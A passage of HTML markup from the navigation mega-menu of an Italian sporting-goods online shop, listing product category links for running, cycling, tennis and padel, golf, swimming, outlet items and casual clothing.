    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-23 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Abbigliamento</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1159-running-e-trail/1717-TUTE-RUNNING-E-TRAIL">Tute</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1159-running-e-trail/1665-giacche-run-e-trail">Giacche</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1159-running-e-trail/1667-PANTALONI-RUN-E-TRAIL">Pantaloni</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1159-running-e-trail/1698-MAGLIE-E-T-SHIRTS-RUN-E-TRAIL">Maglie e t-shirts</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1159-running-e-trail/1666-intimo-tecnico-run-e-trail">Intimo tecnico</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1159-running-e-trail/1668-accessori-abb-run-e-trail">Accessori abbigliamento</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-22 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Scarpe</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1159-running-e-trail/1669-SCARPE-TRAIL">Trail</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1159-running-e-trail/1670-SCARPE-STRADA">Strada</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">RUNNING</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/running2022.jpg" class="img-fluid cbp-banner-image"
                                alt="RUNNING"
                                title="RUNNING"
                                aria-label="RUNNING"
                                     width="363" height="360" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-20">
            

            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-46"
												 id="46-innertab-49" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-12">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-15">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Attrezzatura</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1633-biciclette">Biciclette</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1647-E-BIKE">E-Bikes</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1639-CASCHI-BIKE">Caschi</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1690-protezioni-bike">Protezioni</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1640-ZAINI-BIKE">Zaini</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1720-PEZZI-DI-RICAMBIO">Parti di ricambio</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1638-accessori-bike">Accessori vari</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1646-ACCESSORI-DA-VIAGGIO">Accessori da viaggio</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-17 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-18">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-24 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Abbigliamento</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1691-COMPLETI-BIKE">Completi</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1692-giacche-e-maglie-bike">Giacche e maglie</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1693-PANTALONI-BIKE">Pantaloni</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1702-intimo-tecnico-bike">Intimo tecnico</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1786-occhiali-bike">Occhiali</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1694-accessori-abb-bike">Accessori abbigliamento</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-22 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Scarpe</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1695-SCARPE-STRADA-CICLISMO">Strada</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1696-scarpe-mtb-ciclismo">MTB</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1632-BIKE/1697-scarpe-mtb-flat-ciclismo">MTB Flat</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">CICLISMO</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/20-03-31---bike.jpg" class="img-fluid cbp-banner-image"
                                alt="CICLISMO"
                                title="CICLISMO"
                                aria-label="CICLISMO"
                                     width="343" height="340" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-20">
            

            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-47"
												 id="47-innertab-49" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-12">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-15">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-25 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Attrezzatura Tennis</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1466-TENNIS-PADEL/1530-RACCHETTE-TENNIS">Racchette tennis</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1466-TENNIS-PADEL/1681-PALLE-TENNIS">Palle Tennis</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-26 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Attrezzatura Padel</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1466-TENNIS-PADEL/1683-RACCHETTE-PADEL">Racchette padel</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1466-TENNIS-PADEL/1682-PALLE-PADEL">Palle padel</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-4 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1466-TENNIS-PADEL/1531-ricambi-tennis-padel">Ricambi</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1466-TENNIS-PADEL/1684-borse-zaini-tennis-padel">Borse e zaini</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-17 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-18">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-22 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Abbigliamento</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1466-TENNIS-PADEL/1685-completi-abbigliamento-tennis-padel">Completi</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1466-TENNIS-PADEL/1686-abiti-e-maglie-tennis-pad">Abiti e Maglie</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1466-TENNIS-PADEL/1687-pantaloni-tennis-padel">Pantaloni</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1466-TENNIS-PADEL/1704-intimo-tecnico-tennis-e-padel">Intimo tecnico</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1466-TENNIS-PADEL/1701-ACCESSORI-ABB-TENNIS-E-PADEL">Accessori abbigliamento</a></div>
                    
                
            

            
            </div>    </div>
                                    



    <div class="test-3 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-24 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Scarpe</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1466-TENNIS-PADEL/1688-SCARPE-TENNIS">Tennis</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1466-TENNIS-PADEL/1689-SCARPE-PADEL">Padel</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">TENNIS E PADEL</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/TENNIS_PIC.png" class="img-fluid cbp-banner-image"
                                alt="TENNIS E PADEL"
                                title="TENNIS E PADEL"
                                aria-label="TENNIS E PADEL"
                                     width="343" height="340" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-20">
            

            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-51"
												 id="51-innertab-49" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-12">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-15">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Attrezzatura</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1734-attrezzatura-golf/1742-driver">Driver</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1734-attrezzatura-golf/1743-ferri">Ferri</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1734-attrezzatura-golf/1744-legni-da-terra">Legni da terra</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1734-attrezzatura-golf/1745-ibridi">Ibridi</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1734-attrezzatura-golf/1746-wedge">Wedge</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1734-attrezzatura-golf/1747-putter">Putter</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1734-attrezzatura-golf/1748-sacche-complete">Sacche complete</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1734-attrezzatura-golf/1749-bastoni-junior-golf">Bastoni Junior</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-17 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-21">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1735-accessori-attrezzatura-golf/1750-palline-golf">Palline</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1735-accessori-attrezzatura-golf/1751-carrelli-golf">Carrelli</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1735-accessori-attrezzatura-golf/1736-sacche">Sacche</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1735-accessori-attrezzatura-golf/1753-dispositivi-elettronici-golf">Dispositivi elettronici</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-18">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Abbigliamento</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1754-abbigliamento-golf/1739-capi-sopra-golf">Capi sopra</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1754-abbigliamento-golf/1740-capi-sotto-golf">Capi sotto</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1754-abbigliamento-golf/1738-tute-antipioggia-golf">Tute anti-pioggia</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1754-abbigliamento-golf/1755-guanti-golf">Guanti</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1754-abbigliamento-golf/1737-scarpe-golf">Scarpe</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1733-golf/1754-abbigliamento-golf/1756-accessori-abbigliamento-golf">Accessori abbigliamento</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-5 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">GOLF</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/golf.jpg" class="img-fluid cbp-banner-image"
                                alt="GOLF"
                                title="GOLF"
                                aria-label="GOLF"
                                     width="363" height="360" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-20">
            

            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-73"
												 id="73-innertab-49" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-12">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-15">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-25 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Abbigliamento</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-sport/1764-piscina-e-mare/1765-costumi">Costumi</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-sport/1764-piscina-e-mare/1788-abbigliamento-spiaggia">Abbigliamento spiaggia</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-sport/1764-piscina-e-mare/1768-calzature-piscina-e-mare">Calzature piscina e mare</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-17 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-18">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-22 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Accessori</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="1764-piscina-e-mare/s-53/accessori_piscina_e_mare-occhialini_da_nuoto">Occhialini da nuoto</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="1764-piscina-e-mare/s-53/accessori_piscina_e_mare-cuffie_da_nuoto">Cuffie da nuoto</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1764-piscina-e-mare/s-53/accessori_piscina_e_mare-accappatoi_e_teli">Accappatoi e teli</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1764-piscina-e-mare/s-53/accessori_piscina_e_mare-pinne">Pinne</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-sport/1764-piscina-e-mare/1769-borse-piscina-e-mare">Borse piscina e mare</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-4 col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">NUOTO</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/nuoto.jpg" class="img-fluid cbp-banner-image"
                                alt="NUOTO"
                                title="NUOTO"
                                aria-label="NUOTO"
                                     width="343" height="340" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-20">
            

            
                </div>
																													</div>
																									</div>


											</div>
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane  innertabcontent-50"
												 id="50-innertab-49" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-4">
            

                                                



    <div class="test-2 col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-8">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1718-TEMPORARY-OUTLET/1719-KITE-SURF">Kite Surf</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1718-TEMPORARY-OUTLET/1721-FITNESS">Fitness: Tapis Roulants e Cyclette</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1718-TEMPORARY-OUTLET/1724-monopattini-elettrici">Monopattini elettrici</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1095-SPORT/1718-TEMPORARY-OUTLET/1725-passeggini-sportivi">Passeggini sportivi</a></div>
                    
                
            

            
            </div>    </div>
                            
                </div>
                            
            </div>    </div>
                                    



    <div class="test-3 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

            
            </div>    </div>
                                    



    <div class="test-5 col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
            
                
                                    <h3 class="vertical_title">ALTRI SPORT</h3>
                    <div class="img-sub-container">
                                                                                <img src="https://www.vigliettisport.com/img/cms/IMG MENU/kite.jpg" class="img-fluid cbp-banner-image"
                                alt="ALTRI SPORT"
                                title="ALTRI SPORT"
                                aria-label="ALTRI SPORT"
                                     width="343" height="340" />
                                                                        </div>
                
            

            
            </div>    </div>
                            
                </div>
																													</div>
																									</div>


											</div>
																					</div>
										
									</div></div>
																										</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-56" class="cbp-hrmenu-tab cbp-hrmenu-tab-56  cbp-has-submeu">
															<a href="/it/1396-ABBIGLIAMENTO"  alt="Abbigliamento" title="Abbigliamento" aria-label="Abbigliamento">
							

								<span class="cbp-tab-title">
								Abbigliamento <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height main_row">


									<div class="col-xs-2 col-xs-height color_azzurro">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names" >
																						
											<li class="innertab-55 ">
												
												<a data-target="#55-innertab-56"  href="https://www.vigliettisport.com/it/1396-abbigliamento"  class="active" alt="Casual" title="Casual" aria-label="Casual">

																																				Casual 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-64 ">
												
												<a data-target="#64-innertab-56"  href="https://www.vigliettisport.com/it/1396-abbigliamento/s-7/persona-uomo+unisex_2"   alt="• Uomo" title="• Uomo" aria-label="• Uomo">

																																				• Uomo 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-65 ">
												
												<a data-target="#65-innertab-56"  href="https://www.vigliettisport.com/it/1396-abbigliamento/s-7/persona-donna+unisex_2"   alt="• Donna" title="• Donna" aria-label="• Donna">

																																				• Donna 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-66 ">
												
												<a data-target="#66-innertab-56"  href="https://www.vigliettisport.com/it/1396-abbigliamento/s-7/persona-baby+junior"   alt="• Junior" title="• Junior" aria-label="• Junior">

																																				• Junior 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-67 ">
												
												<a data-target="#67-innertab-56"   alt="SPACER" title="SPACER" aria-label="SPACER">

																																																											</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-68 ">
												
												<a data-target="#68-innertab-56"  href="https://www.vigliettisport.com/it/1475-abbigliamento-tecnico"   alt="Tecnico" title="Tecnico" aria-label="Tecnico">

																																				Tecnico 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-69 ">
												
												<a data-target="#69-innertab-56"  href="https://www.vigliettisport.com/it/1475-abbigliamento-tecnico/s-15/persona-uomo+unisex_2"   alt="• Uomo" title="• Uomo" aria-label="• Uomo">

																																				• Uomo 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-70 ">
												
												<a data-target="#70-innertab-56"  href="https://www.vigliettisport.com/it/1475-abbigliamento-tecnico/s-15/persona-donna+unisex_2"   alt="• Donna" title="• Donna" aria-label="• Donna">

																																				• Donna 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
											
											<li class="innertab-71 ">
												
												<a data-target="#71-innertab-56"  href="https://www.vigliettisport.com/it/1475-abbigliamento-tecnico/s-15/persona-baby+junior"   alt="• Junior" title="• Junior" aria-label="• Junior">

																																				• Junior 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>


																				<div class="tab-content">
											
											<div class="col-xs-12 col-xs-height tab-pane cbp-tab-pane active innertabcontent-55"
												 id="55-innertab-56" role="tabpanel">
												<div class="inner-tab-in">
																											<div class="clearfix ">
																															



    <div class="row menu_row menu-element sss  first_rows menu-element-id-13">
            

                                                



    <div class="test-2 col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-14 cbp-empty-column">
        <div class="cbp-menu-column-inner">
            
                
                
            

                                                



    <div class="row menu_row menu-element sss  menu-element-id-16">
            

                                                



    <div class="test-2 col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
            
                
                                                             <p style="color: #1B5A8F; font-size:1.125rem; font-weight:bold" class="title-h3">Capi sopra</p>
<p></p>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1397-abbigliamento-piumini">Piumini</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1400-abbigliamento-giacche">Giacche</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1762-abbigliamento-maglie-pile-e-midlayers">Maglie, felpe, pile e midlayers</a></div>
<div class="cbp-category-link-w"><a class="cbp-column-title cbp-category-title" href="/1396-ABBIGLIAMENTO/1407-polo-e-t-shirs">Polo e t-shirts</a></div>
                    
                
            

            
            </div>    </div>
                                    

